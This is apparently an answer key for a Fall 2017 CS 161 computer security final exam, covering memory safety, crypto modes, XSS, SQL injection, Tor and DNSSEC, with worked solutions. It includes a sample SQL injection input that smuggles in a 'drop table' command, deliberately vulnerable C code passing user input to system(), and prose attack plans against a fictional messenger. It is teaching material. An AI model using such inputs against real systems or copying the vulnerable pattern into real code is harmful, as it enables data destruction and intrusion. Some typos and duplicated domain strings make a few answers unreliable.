Weaver
Fall 2017

# CS 161 Computer Security

# Final Exam

Midterm solutions updated May 2021 by CS161 SP21 course staff.

PRINT your name: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ (last), \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ (first)

*I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that any academic misconduct on this exam will be reported to the Center for Student Conduct and may lead to a "F"-grade for the course. I am aware that Nick* believes *in retribution.*

SIGN your name: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

PRINT your class account login: cs161-\_\_\_\_\_\_ and SID: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Your TA's name: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Number** of exam of person to your left: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Number** of exam of person to your right: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

You may consult four sheets of notes (each double-sided). You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. Please write your answers in the spaces provided in the test.

You have 180 minutes. There are 9 questions, of varying credit (248 points total). The questions are of varying difficulty, so avoid spending too long on any one question. Parts of the exam will be graded automatically by scanning the **bubbles you fill in**, so please do your best to fill them in somewhat completely. Don't worry—if something goes wrong with the scanning, you'll have a chance to correct it during the regrade period.

**If you have a question, raise your hand, and when an instructor motions to you, come to them to ask the question.**

Do not turn this page until your instructor tells you to do so.**Problem 1** ***True/False*** **(40 points)**

For each of the following, FILL IN THE BUBBLE next to **True** if the statement is correct, or next to **False** if it is not. Each correct answer is worth 4 points. Incorrect answers are worth 0 points. Answers left blank are worth 1 point.

(a) Stack canaries reliably block all stack overflow attacks.

○ **True** ● **False**

> **Solution:** False. Stack canaries will not protect local variables from being overwritten through an unprotected buffer. An attacker could also try to guess the canary value or leak the canary value and overwrite the canary with itself.

(b) Nonexecutable stacks reliably block all stack overflow attacks.

○ **True** ● **False**

> **Solution:** False. The executable code could be located somewhere else, such as the heap, and skilled attackers could use return oriented programming to exploit a system in a variety of ways.

(c) Nick's house is Ravenclaw ("Where those of wit and learning, will always find their kind").

○ **True** ● **False**

> **Solution:** False. Just for fun/attendance question.
>
> "Have you SEEN the rug in my office? Slytherin forever!" -Nick

(d) Forward secrecy means that, if your private key is compromised, an attacker can't recover the plaintext for previous messages when they have also captured the ciphertext.

● **True** ○ **False**

> **Solution:** True. This is the definition of forward secrecy.

(e) If you use a U2F security key as your second factor in a 2-factor supporting site, this generally prevents phishing attacks.

● **True** ○ **False**

> **Solution:** True. Even if you are tricked into visiting a phishing website and type in your password on the malicious website, U2F will not send a validauthentication token to the malicious website, so the attacker won't have both factors needed to execute the phishing attack and log in as you.

(f) If a site uses DHE for TLS, an adversary who steals the site's private key can passively decrypt intercepted communications.

○ **True** ● **False**

**Solution:** False. The site private key in DHE-TLS is only used to sign the server's Diffie Hellman message. A passive attacker who learns the private key does not learn any new information about the Diffie-Hellman exchange–the DH messages are sent in the clear. The attacker, who does not have the site's DH secret $a$, is unable to compute the premaster secret $g^{ab}$.

However, an active attacker/MITM would be able to use the private key to their advantage by performing a MITM attack on the Diffie Hellman key exchange.

(g) The Chinese "Great Firewall" operates using the same basic mechanism as a corporate firewall.

○ **True** ● **False**

**Solution:** False. The Great Firewall is an on-path device that looks at requests and injects replies, while corporate firewalls are in-path (man-in-the-middle) devices.

(h) If you combine two independent detectors in a way which reduces the false-positive rate this combination will increase the false-negative rate.

● **True** ○ **False**

**Solution:** True. Intuitively, if the false positive (alerting when there's no attack) rate is lower, this means we are alerting less often, which leads to more false negatives (failing to alert when there's actually an attack).

(i) Using sprintf to format user input to an SQL query is safe if you just replace all `'` characters with `\'` in the user input.

○ **True** ● **False**

**Solution:** False. We can escape the escaper. For example, the input `robert\';drop table students` is changed to `robert\\';drop table students`. The backslash is escaped and the apostro-phe is still treated as SQL syntax.

(j) Most of the block cipher modes you learned about require keeping the IV secret

○ **True** ● **False**

**Solution:** False. In the block cipher modes we saw in this class (e.g. AES-CBC, AES-CTR), the IV is public and sent as part of the ciphertext.

(k) When configuring a firewall, it's safer to use an approach based on blacklisting hosts than whitelisting hosts

○ **True** ● **False**

**Solution:** False. Blacklisting (default-allow) is less safe than whitelisting (default-deny), because unspecified or unknown inputs will be allowed by default.

(l) HTTPS can prevent CSRF attacks

○ **True** ● **False**

**Solution:** False. HTTPS provides an end to end secure channel for communication, so it defends against network attackers. CSRF attacks are web attacks that trick a victim into performing an unintended action by making them visit a link. The link could be an HTTPS link, but the important thing in CSRF is the side-effect associated with visiting a link rather breaking confidentiality and integrity in the network connection. The two are relatively unrelated.

(m) A secure hash function will only produce collisions with an infinitesimally small probability.

● **True** ○ **False**

**Solution:** True. A secure hash function is collision-resistant, which means the probability of a collision (two inputs with the same output) is infinitesimally small.

(n) AES-CTR mode provides integrity when properly used

○ **True** ● **False**

**Solution:** False. AES-CTR only provides confidentiality.(o) AEC-GCM mode provides integrity when properly used

● **True**    ○ **False**

> **Solution:** True. AES-GCM provides both confidentiality and integrity when properly used.

(p) PBKDF2 turns a password into a large amount of key material by repeatedly encrypting the password with AES.

○ **True**    ● **False**

> **Solution:** False. PBKDF2 repeatedly applies HMAC on the password, not AES.

(q) If *Website A* loads a website from another domain (*Website B*) inside of an iframe, the same origin policy prevents Javascript from *Website B* from accessing any of the other website's content.

● **True**    ○ **False**

> **Solution:** True. Frames have the origin of the website in the frame, so by the same-origin policy, the inner frame cannot access the contents of the outer frame.

(r) Consider a scanning worm that picks addresses uniformly at random. IPv6 changes IP addresses from 32b to 128b. Selecting an IPv6 address uniformly at random is not an effective strategy for a worm.

● **True**    ○ **False**

> **Solution:** IPv6 has $2^{128}$ possible addresses, and IPv4 has $2^{32}$ addresses, so a much larger proportion of IPv4 addresses are valid compared to IPv6 addresses. In fact, the vast majority of IPv6 addresses are unused. A worm that randomly picks an IPv6 address will pick many invalid or unused IPv6 addresses, so random scanning is not an effective strategy.**Problem 2** ***Multiple Choice*** **(29 points)**

For multiple choice questions, select **all** which are correct.

(a) (1 point) (This question is *magic*, the amount of points may vary) The Magic Words are...

- ○ Livid Peregrine
- ● Squeamish Ossifrage
- ○ Senatorial Chickenhawk
- ○ Irate Vulture
- ○ None of the Above

> **Solution:** Just for fun/attendance question. No relevant course content.

(b) (4 points) Valid analogies between the Influenza virus and computer viruses include:

- ● Both are often detected based on "known bad" features on the virus
- ● Both may have designs which can mutate to evade detection
- ● Both spread faster when the percentage of vulnerable hosts is greater
- ○ Neither have caused substantial loss of life
- ○ None of the Above

> **Solution:** Both are often detected based on known features: recall signature-based detection.
>
> Both can mutate to evade detection: recall computer virus mutations.
>
> Both spread faster when the percentage of vulnerable hosts is greater: when there are more machines/people to infect, the virus can spread faster.
>
> The influenza virus has caused substantial loss of life (1918 pandemic).

(c) (4 points) DNSSEC, when validated only by the client, provides which of the following security properties for DNS responses? **Mark ALL that apply.**

- ○ Confidentiality
- ● Integrity
- ● Authentication
- ○ Availability
- ○ None of the Above**Solution:** DNSSEC does not provide confidentiality because records are not encrypted. DNSSEC does provide integrity and authentication because all records are signed. Availability is not protected by DNSSEC–a MITM attacker could drop DNSSEC traffic or DoS DNS servers or clients.

(d) (4 points) DNSSEC, when validated only by the recursive resolver, provides which of the following security properties for DNS responses? **Mark ALL that apply.**

- ○ Confidentiality
- ○ Integrity
- ○ Authentication
- ○ Availability
- ● None of the Above

**Solution:** Recall that in DNSSEC, the client makes a request to the recursive resolver. Then the recursive resolver queries all the relevant name servers. Finally, the recursive resolver passes the final answer to the client.

Since the client is not validating DNSSEC, the recursive resolver could lie to the client.

(e) (4 points) Which of the following are IND-CPA when properly used?

- ○ ROT-13
- ● CBC
- ○ ECB
- ● CTR
- ● One Time Pad
- ● GCM
- ○ None of the Above

**Solution:** ROT-13 (substitute A=N, B=O, C=P, etc.) is not IND-CPA secure. Anybody can perform the substitution to encrypt/decrypt messages.

CBC, CTR, one-time pads, and GCM are IND-CPA when properly used, as seen in lecture.

ECB is deterministic, so it is not IND-CPA secure.

(f) (4 points) Which of the following are IND-CPA when the IV is mistakenly resused?

- ○ CBC
- ○ ECB- ○ CTR
- ○ GCM
- ● None of the Above

> **Solution:** CBC, CTR, and GCM are not IND-CPA secure with IV reuse, because they become deterministic schemes.
>
> ECB is not IND-CPA secure regardless of IV usage. (In fact, it doesn't use an IV at all.)

(g) (4 points) Which of the following can defend against many heap overflow attacks

- ○ Stack Canaries
- ● ASLR
- ○ XSS
- ● Non executable heaps
- ● Memory safe languages
- ○ C++17
- ○ None of the Above

> **Solution:** Stack canaries only defend against attacks on the stack. Heap overflow attacks wouldn't overwrite the stack canary.
>
> ASLR can defend against heap overflow attacks if the attack requires the attacker to input an address. ASLR would randomize the addresses on the heap and force the attacker to guess or leak memory addresses.
>
> XSS is a web attack and unrelated to heap overflows.
>
> Non-executable heaps can defend against heap overflows if the attack requires the attacker to write and execute some code in the heap. Non-executable heaps would prevent the attacker from executing any machine instructions they write to the heap.
>
> Memory safe languages defend against all buffer overflow attacks, including heap overflows.
>
> C++17 isn't a memory safe language, so it doesn't defend against heap overflows.

(h) (4 points) Which of the following attacks might allow an attacker to steal one of your browser's secure (HTTPS-only) cookies (**Mark ALL that apply**):

- ● Stored XSS
- ○ Clickjacking
- ● Reflected XSS
- ● Buffer overflow in your browser- ○ Packet injection without exploitation
- ● Packet injection with a browser exploit
- ○ None of the Above

**Solution:** Stored XSS and reflected XSS allow the attacker to execute arbitrary JavaScript in your browser. The attacker can use JavaScript to steal your secure cookies (assuming the HTTPonly flag isn't set to prevent JavaScript from accessing the cookies).

Clickjacking allows an attacker to force you to visit a link of the attacker's choice (e.g. the attacker's website), but JavaScript on an attacker's website can't access secure cookies for different domains.

Secure cookies are only sent over HTTPS (TLS). TLS is end-to-end secure, so packet injection alone cannot be used to steal secure cookies.

A browser exploit might allow the attacker to force your browser to use an outdated or insecure version of TLS. An insecure version of TLS combined with packet injection would allow the attacker to steal secure cookies. The attacker could also use the browser exploit to directly steal your cookies.

A buffer overflow in your browser would allow the attacker to run arbitrary code in your browser. The attacker could use this to steal your cookies.**Problem 3** ***Moogle*** **(28 points)**

For the following questions, select **all** answers which apply.

(a) (4 points) Moogle is a search engine that claims to better than Google. Whenever a user searches for something, a line of text appears that says "You searched for: " followed by the user's query unescaped. Which of the following is this vulnerable to?

- ○ Command Injection
- ● XSS
- ○ Buffer Overflow
- ○ SQL Injection
- ○ Format String
- ○ Clickjacking
- ○ CSRF
- ○ None of the Above

> **Solution:** This is a classic case of reflected XSS. If someone clicks on a link that searches for Javascript code in between script tags, since it is unescaped, it will be executed by a victim browser.
>
> Some have argued that SQL injection is a possible answer, but it's not the best answer (and the intention was to select one). See this explanation from David Wagner:
>
> I don't think I'd accept SQL injection as an answer to 3a. There's nothing in the question that suggests that the site is vulnerable to SQL injection, but there's information that directly implies it is vulnerable to XSS. If I were writing the grading rubric, I wouldn't give points for SQL injection. XSS is about untrusted inputs included in HTML; SQL injection is about untrusted inputs included in SQL queries; and the question only gives you information about what was included in the HTML.
>
> The server could be vulnerable to SQL injection, but it could be vulnerable to anything, so by that logic, one would need to accept all answers. In this case, XSS is the best answer.

(b) (4 points) Moogle uses the Maboody Rank Algorithm to order web pages. A part of this algorithm logs queries into a file. The code is shown below:

```
char* search(char* query) {
    char logging[100];
    sprintf (logging, "echo %s > log.txt", query);
    system(logging);
    return logging;
}
```

Which of the following is this vulnerable to?- ● Command Injection
- ● Buffer Overflow
- ○ Format String
- ○ CSRF
- ○ XSS
- ○ SQL Injection
- ○ Clickjacking
- ○ None of the Above

> **Solution:** Command Injection comes from the system() call. Buffer overflow comes from the fact that the query string could be arbitrarily long since the bounds of the buffer are not checked.
>
> There is no format string vulnerability because attacker input is not provided to the vulnerable `sprintf` argument (the second argument, where the percent formatters are located).
>
> CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to this C code snippet.

(c) (4 points) Moogle decides to enable ASLR, NX, and stack canaries. Which of the following does this completely defend against?

- ○ Command Injection
- ○ Buffer Overflow
- ○ Format String
- ○ CSRF
- ○ XSS
- ○ SQL Injection
- ○ Clickjacking
- ● None of the Above

> **Solution:** While these defenses raise the bar for attack, they do not completely defend against memory safety exploits (command injection, buffer overflows, and format string exploits). For example, return oriented programming based attacks will bypass these defenses.
>
> CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to these memory safety defenses.

(d) (4 points) Moogle decides to use only Java as a programming language, they don't use the foreign function interface, and their Java compiler and runtime is bug free. Which of the following vulnerability does this completely defend against?

- ○ Command Injection
- ● Buffer Overflow
- ● Format String
- ○ CSRF- ○ XSS
- ○ Clickjacking
- ○ SQL Injection
- ○ None of the Above

> **Solution:** Java is a memory safe language, which protects against memory safety exploits (buffer overflows and format string vulnerabilities).
>
> Command injection is still possible in memory safe languages. You can pass user input into a system call in Java, for example.
>
> CSRF, XSS, SQL injection, and clickjacking are web attacks, which are not relevant to using a memory safe language.
>
> Note: foreign function interface means that Java isn't calling functions in other languages (e.g. memory-unsafe languages like C).

(e) (4 points) Moogle decides to prevent other websites from including iframes to their page. Which of the following vulnerability does this completely defend against?

- ○ Command Injection
- ○ XSS
- ○ Buffer Overflow
- ○ SQL Injection
- ○ Format String
- ● Clickjacking
- ○ CSRF
- ○ None of the Above

> **Solution:** Command injection, butter overflow, and format string vulnerabilities are memory safety attacks, which are not relevant to iframes (a web feature).
>
> Among the other answer choices, clickjacking is the only attack that commonly takes advantage of iframes. For example, an attacker can put a malicious download button in an iframe on a legitimate website to trick the user into clicking the malicious button.

(f) (4 points) Moogle decides to define a content security policy. What vulnerability does this partially defend against?

- ○ Command Injection
- ● XSS
- ○ Buffer Overflow
- ○ SQL Injection
- ○ Format String
- ○ Clickjacking
- ○ CSRF
- ○ None of the Above**Solution:** Content Security Policy is used to mitigate XSS attacks.

See https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP for more details.

(g) (4 points) Moogle decides to use hidden tokens inside their cookies to be sent along with their API requests. What vulnerability does this partially defend against?

- ○ Command Injection
- ○ XSS
- ○ Buffer Overflow
- ○ SQL Injection
- ○ Format String
- ○ Clickjacking
- ○ CSRF
- ● None of the Above

**Solution:** Command injection, butter overflow, and format string vulnerabilities are memory safety attacks, which are not relevant to hidden tokens in API requests (a web feature).

Hidden tokens inside don't defend against any web attacks. CSRF tokens defend against CSRF attacks, but they are not hidden in cookies (they're sent as a hidden form field).### Problem 4 *Banana Messenger* (30 points)

The computer-firm **Banana Inc** has developed a messaging system called *bMessage* running on the amazingly secure BananaPhone. bMessage is designed to provide end-to-end protection between users so that Banana Inc can't read the messages.

The initial version of bMessage has a central keyserver, similar to the one in the project but slightly different. Since a user can have multiple devices, each with their own 2048b random RSA public key, when **Bob** queries for **Alice**'s public key, Bob doesn't just get one key but gets a list of keys, all of which belong to Alice. Bob also performs a query for his own keys as well (so that his other devices can see what he sent).

Bob then encrypts the message using AES256-CFB-HMAC-SHA256 with a random key, encrypts the random key with each one of Alice's and Bob's public keys using RSA-OAEP, and forwards the message to Banana Inc to deliver. When queried, the keyserver not only knows what the query is for but also who is making the query.

The Federal Bulls**t Investigators (FBSI) are investigating Bob for Crimes against Humanity, namely playing Cards Against Humanity in the middle of Moffit Library while CS161 students were trying to study for their final. In their investigation, they want to wiretap Bob's communications.

(a) (8 points) The FBSI wants Banana Inc to provide the FBSI with a copy of all future communications sent by Bob by only modifying Banana Inc's server. Banana Inc complains that they can't, because to do so would require modifying Bob's bMessage client, and Bob does not believe in applying software updates. Who is correct? **Mark ONE of the following** and **BRIEFLY explain** (it should fit in a tweet) your answer.

○ Banana Inc ● FBSI

**Tweet Length Explanation:**

> **Solution:** You modify the keyserver so that when Bob looks up a key, it also returns a key for the FBSI.
>
> When Bob wants to send a message to Alice, the keyserver returns a list of public keys, one for each of Alice's devices. The modification is to add another public key for the FBSI, which Bob will think is one of Alice's devices. Then Bob will encrypt his message with a random key, and encrypt that key with all the public keys (including FBSI's public key).

(b) (6 points) The FBSI has the ability to ask Banana Inc for a copy of all of Bob's ENCRYPTED bMessages, but without the key they can't decrypt them. The FBSI, tired of Banana's intransigence, instead decides to get access to Bob's key another way, by hacking. (They are the Law, so it's "legal").Banana recently released a web-browser based client which allows Bob to access his bMessages from any web browser, bMessage-Web, a feature Bob decides he likes to use. When it is first run, the bMessage web-client's JavaScript creates a random 2048b RSA key and a password (which is *different* from the password used to log onto the bMessage web site) from Bob. It then creates a key using PBKDF2-SHA256, using this key with AES256-CFB-HMAC-SHA256 to encrypt the private RSA key for storing on Banana Inc's web server. This random key becomes another key for Bob.

Now on future logins, the JavaScript gets the encrypted RSA private key from the server (where it is stored in a SQL database), decrypts it using Bob's password, and then uses it to decrypt Bob's bMessages. And Bob is, well, a typical user and his passwords in general have 50b of entropy or less.

Assume there exists an XSS vulnerability. Provide a tweet-length strategy where the FBSI can use a XSS vulnerability in bMessagesWeb to probably access bob's messages.

> **Solution:** You inject JavaScript onto the page to send Bob's private key to the FBSI.
>
> The web client will probably display Bob's messages to Bob in plaintext, so the injected JavaScript can read the plaintext messages on the site and send them to the FBSI.

(c) (6 points) Assume there exists an SQLI vulnerability. Provide a tweet-length strategy where the FBSI can use a SQLI vulnerability in bMessagesWeb to probably access Bob's messages.

> **Solution:** Use SQL injection to get the encrypted private RSA key. Use a brute-force attack to guess Bob's password and decrypt the RSA key. Use the key to decrypt Bob's messages.
>
> Bob's password has less than 50 bits of entropy, so it can be brute-forced. The private RSA key is encrypted with Bob's password (passed through PBKDF2-SHA256), so the FBSI just has to guess Bob's password to obtain the private RSA key and decrypt Bob's messages.

(d) (6 points) Assume that the FBSI has obtained Bob's website password but not his bMessage password. Provide a tweet-length strategy where the FBSI can use Bob's website password (NOT his bMessage password) to get his messages.

> **Solution:** You get the encrypted blob and do a brute force attack on the password.Use Bob's website password to login, causing the JavaScript to fetch the encrypted private RSA key from the server. Brute-force the password to decrypt the private RSA key (as in the previous part) and use the private RSA key to decrypt Bob's messages (as in the previous part).

(e) (4 points) Banana Inc is sick of the FBSI hacking, so they add a network-based Intrusion Prevention System that is capable of monitoring all requests to the bMessage web server (since the web server tells the NIDS about the keys for all TLS connections) and blocking all requests that don't satisfy the criteria. Which of the previous FBSI attacks could this host-based system potentially stop? Select all which apply:

- ● The XSS attack
- ○ The FBSI has Bob's web password
- ● The SQLI attack
- ○ None of the above

**Solution:** A NIDS capable of reading plaintext messages could look for characters that are usually associated with XSS and SQL injection attacks. For example, XSS attacks usually contain script tags, and SQLI attacks commonly contain SQL syntax such as quotes, semicolons, or dashes.

A NIDS would not be able to stop the FBSI attack where Bob's web password is compromised, because the NIDS cannot distinguish between the FBSI trying to log in as Bob and a legitimate login request from Bob.## Problem 5 *A Tour of Tor* (24 points)

As a reminder, when connecting to a normal website through Tor, your computer first queries the Tor "consensus" to get a list of all Tor nodes, and using this information it connects to the first Tor node and, from there, creates a circuit through the Tor network, eventually ending at an exit node.

(a) (4 points) Consider the scenario where you are in a censored country and the censor chooses not to block Tor, the censor is the adversary, and no Tor relays exist within this country. How many Tor relays must your traffic pass through, including the exit node, to prevent the censor from blocking your traffic.

- ● One
- ○ Two
- ○ Three
- ○ Four
- ○ Tor doesn't stop this adversary

> **Solution:** The censor doesn't block Tor and the relay is outside of the country, so one hop will get you safely past the censor. The censor will see you sending packets to an encrypted Tor relay but will not be able to determine who you're actually communicating with.
>
> This is equivalent to using a VPN where the VPN server is in a different country.

(b) (4 points) Consider the scenario where you are the only user of Tor on a network that keeps detailed logs of all IPs contacted. You use Tor to email a threat. The network operator is made aware of this threat and that it was sent through Tor and probably originated on the operator's network. How many Tor relays must your traffic pass through, including the exit node, to guarantee the network operator can't identify you as the one who sent the threat?

- ○ One
- ○ Two
- ○ Three
- ○ Four
- ● Tor doesn't stop this adversary

> **Solution:** Since you are the only user of Tor, the network operator just needs to look at the IP of the only person trying to connect to a Tor relay. The network operator can look through the list of IPs and see that you contacted a Tor relay regardless of how many relays you use.

(c) (4 points) Consider the scenario where there is a single hostile Tor node but you don't know that node's identity, and that node can be an exit node. You want tokeep confidential from this node what HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee this adversary can't know what sites you visit?

- ○ One
- ● Two
- ○ Three
- ○ Four
- ○ Tor doesn't stop this adversary

> **Solution:** If you only use a single relay, then if that relay is hostile they will be able to see your request and the site you're visiting. If you use two relays, the first relay cannot see your request, and the second can see your request but doesn't know who it's from. So in either case, you are protected.
>
> In other words, if the second relay is positioned between you and the hostile node, the hostile node will not know the request originated from you since it only sees the incoming request coming from "that other node." If the second relay is positioned between the hostile node and your destination, then while the hostile node knows the request comes from you, it doesn't know the destination since it forwards the request to "that other node."

(d) (4 points) Consider the scenario where there are mulitple independent hostile Tor nodes but you don't know that nodes identitities, and these nodes can be a exit nodes. You want to keep confidential from all these nodes what HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee that every independent hostile node can't know what sites you visit?

- ○ One
- ● Two
- ○ Three
- ○ Four
- ○ Tor doesn't stop this adversary

> **Solution:** The solution is the same as the previous question. Since the hostile nodes are independent (non-colluding), it doesn't matter that there are multiple. No individual node can ever both your identity and the request as long as you use at least two relays.

(e) (4 points) Consider the scenario where there are mulitple colluding hostile Tor nodes but you don't know those nodes identitities, and these nodes can be a exit nodes. You want to keep confidential from all these nodes what HTTP sites youare visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee that the colluding system of hostile nodes can't know what sites you visit?

- ○ One
- ○ Two
- ○ Three
- ○ Four
- ● Tor doesn't stop this adversary

> **Solution:** Now, since the hostile nodes are colluding, you cannot ever be sure you are anonymous since you could get "unlucky" and have every node in your path be colluding hostile nodes.
>
> Note that in real life, using three relays makes the probability of this happening negligible (assuming a certain amount of randomness in relay selection).

(f) (4 points) Consider the scenario where there is a single hostile Tor node but you don't know that node's identitity, and that node can be an exit node. You want to have data integrity for the HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee this adversary can't manipulate the data you receive from the sites you visit?

- ○ One
- ○ Two
- ○ Three
- ○ Four
- ● Tor doesn't stop this adversary

> **Solution:** The exit node could modify the HTTP response without detection before forwarding the HTTP response to you.## Problem 6 *Distributed Web Engineering* (24 points)

In the old days, web sites used to run on just a single computer. But now, a modern web "site" can be spread over multiple computers and even multiple domains. So a user's login "cookie" needs to work transparently. All the servers which make up the site share a common 256b secret $S$ and a common secret key $K_s$. The login server has a public key $K_l$.

Consider some of the following schemes. In these, the adversary has multiple accounts to experiment with and their goal is to be able to create a fake cookie for a targeted account they don't control.

(a) (8 points) In scheme 1, when you login, your browser presents your password $P$ to the login server. The login server sets your *login* cookie as $Name||expires$ and sets an additional *auth* cookie as $Sign(K_l, login)$, using 512b RSA.

Can this prevent an attacker from making fake cookies?

**Mark ONE of the following** and **BRIEFLY explain** (tweet-length) your answer.

○ Yes ● No

**Tweet Length Explanation:**

> **Solution:** No. The RSA key length is too small.
>
> An attacker could brute-force a valid signature and create a fake auth cookie.

(b) (8 points) In scheme 2, when you login, your browser presents your password $P$ to the login server. The login server sets your *login* cookie as $Name||expires$ and then has JavaScript in the browser create the *auth* cookie as $HMAC(K_s, login)$.

Can this prevent an attacker from making fake cookies?

**Mark ONE of the following** and **BRIEFLY explain** (tweet-length) your answer.

○ Yes ● No

**Tweet Length Explanation:**

> **Solution:** No. The attacker can get $K_s$ from the JavaScript.
>
> Recall that JavaScript runs in the user's browser, so if JavaScript is calculating the HMAC with $K_s$, the JavaScript in the user's browser must know the value of $K_s$. The attacker can create a dummy account and see the value of $K_s$ in their browser and then use it to create a fake auth cookie.(c) (8 points) In scheme 3, when you login, your browser presents your password $P$ to the login server. The login server sets your *login* cookie as $Name||expires$ and then sets the *auth* cookie as $SHA256(S||login)$

Can this prevent an attacker from making fake cookies?

**Mark ONE of the following** and **BRIEFLY explain** (tweet length) your answer.

● Yes ○ No

**Tweet Length Explanation:**

> **Solution:** Yes. Without knowing $S$, the attacker can't create a valid hash.
>
> Note that unlike the last question, where the HMAC is calculated in the browser, the SHA256 calculation is being computed by the server. The attacker has access to internal memory and variables in the browser-side Javascript, but not the server-side code, so in this question, the attacker cannot access $S$.
>
> Note that the attacker might be able to exploit a length-extension attack, but this would only let the attacker create $SHA(S||Name||expires||other)$, so this attack would only succeed if the targeted username happens to be $Name||expires||other$ (where *other* is an attacker-chosen value).**Problem 7** ***DNSSEC*** **(18 points)**

The UC Berkeley administrators recently announced a change in policy. When you create a new `berkeley.edu` subdomain, DNSSEC is now disabled by default, even thought `berkeley.edu` does support DNSSEC and uses NSEC for proving domains don't exist.

The CS161 staff just created a subdomain `insecurity.berkeley.edu` and populated domains within it.

(a) (4 points) If a recursive resolver with an empty cache which does NOT support DNSSEC wants to look up `tragic.insecurity.berkeley.edu`, which of the following queries will it make (select all that apply).

- ● `tragic.insecurity.berkeley.edu` from a root
- ● `tragic.insecurity.berkeley.edu` from a nameserver for `.edu`
- ● `tragic.insecurity.berkeley.edu` from a nameserver for `berkeley.edu`
- ● `tragic.insecurity.berkeley.edu` from a nameserver for `insecurity.berkeley.edu`
- ○ DNSKEY for `.` from a root
- ○ DS for `.` from a root
- ○ DNSKEY for `edu` from a root
- ○ DS for `edu` from a root
- ○ DNSKEY for `edu` from a nameserver for `.edu`
- ○ DS for `edu` from a nameserver for `.edu`
- ○ DNSKEY for `berkeley.edu` from a nameserver for `.edu`
- ○ DS for `berkeley.eduedu` from a nameserver for `.edu`
- ○ DNSKEY for `berkeley.edu` from a nameserver for `berkeley.edu`
- ○ DS for `berkeley.eduedu` from a nameserver for `berkeley.edu`
- ○ DNSKEY for `insecurity.berkeley.edu` from a nameserver for `berkeley.edu`
- ○ DS for `insecurity.berkeley.edu` from a nameserver for `berkeley.edu`

> **Solution:** The recursive resolver first goes to the root name server with its request (tragic.insecurity.berkeley.edu).
>
> The root name server will tell the recursive resolver information about the .edu nameserver.
>
> The recursive resolver then goes to the .edu name server with the same request (tragic.insecurity.berkeley.edu).
>
> The .edu name server will tell the recursive resolver information about the .berkeley.edu nameserver.The recursive resolver then goes to the berkeley.edu name server with the same request (tragic.insecurity.berkeley.edu).

The berkeley.edu name server will tell the recursive resolver information about the insecurity.berkeley.edu nameserver.

The recursive resolver then goes to the insecurity.berkeley.edu name server with the same request (tragic.insecurity.berkeley.edu).

The insecurity.berkeley.edu name server will have the IP of the requested domain.

Note that no queries for DNSKEY or DS records are ever made because the recursive resolver does not support DNSSEC.

(b) (4 points) If a recursive resolver with an empty cache which does support DNSSEC wants to look up `tragic.insecurity.berkeley.edu`, which of the following queries will it make (select all that apply).

- ● `tragic.insecurity.berkeley.edu` from a root
- ● `tragic.insecurity.berkeley.edu` from a nameserver for `.edu`
- ● `tragic.insecurity.berkeley.edu` from a nameserver for `berkeley.edu`
- ● `tragic.insecurity.berkeley.edu` from a nameserver for `insecurity.berkeley.edu.edu`
- ● DNSKEY for `.` from a root
- ○ DS for `.` from a root
- ○ DNSKEY for `edu` from a root
- ● DS for `edu` from a root
- ● DNSKEY for `edu` from a nameserver for `.edu`
- ○ DS for `edu` from a nameserver for `.edu`
- ○ DNSKEY for `berkeley.edu` from a nameserver for `.edu`
- ● DS for `berkeley.edu` from a nameserver for `.edu`
- ● DNSKEY for `berkeley.edu` from a nameserver for `berkeley.edu`
- ○ DS for `berkeley.edu` from a nameserver for `berkeley.edu`
- ○ DNSKEY for `insecurity.berkeley.edu` from a nameserver for `berkeley.edu`
- ● DS for `insecurity.berkeley.eduedu` from a nameserver for `berkeley.edu`

**Solution:** The recursive resolver will make the same queries as in the previous part.Additionally, the recursive resolver will need DNSKEY records from each name server it contacts (root, .edu, berkeley.edu, insecurity.berkeley.edu) containing the name server's own public key. (The DNSKEY for insecurity.berkeley.edu from a name server for insecurity.berkeley.edu is not listed as an option in the question, because the insecurity.berkeley.edu subdomain does not support DNSSEC.)

Additionally, the recursive resolver needs DS records for each name server it contacts, except for the root, containing an endorsement of the next (child) name server. Namely, root provides a DS record for edu. edu provides a DS record for berkeley.edu. berkeley.edu provides a DS record for insecurity.berkeley.edu.

(c) (4 points) If a validating recursive resolver looks up horrible.insecurity.berkeley.edu it gets an NXDOMAIN (this name doesn't exist) response. What crypotgraphic assertions can the resolver make about this NXDOMAIN error.

- ● insecurity.berkeley.edu does not support DNSSEC
- ○ horrible.insecurity.berkeley.edu does not exist
- ● Nobody has tampered with the repies from the berkeley.edu nameserver
- ○ Nobody has tampered with the repies from the insecurity.berkeley.edu nameserver

**Solution:** NXDOMAIN records are only used in regular DNS (not DNSSEC). DNSSEC uses NSEC records instead. Thus we can conclude that insecurity.berkeley.edu (the name server responsible for queries about horrible.insecurity.berkeley.edu) does not support DNSSEC.

The berkeley.edu name server uses DNSSEC, so we can be sure that nobody has tampered with replies from the berkeley.edu name server. All the records in the replies will be signed with a chain of trust to the root.

The insecurity.berkeley.edu name server does not use DNSSEC, so we cannot be sure that nobody has tampered with the replies from the insecurity.berkeley.edu name server. As a result, it's possible that horrible.insecurity.berkeley.edu does exist, but an attacker has replaced the A record (containing its IP address) with an NXDOMAIN record.

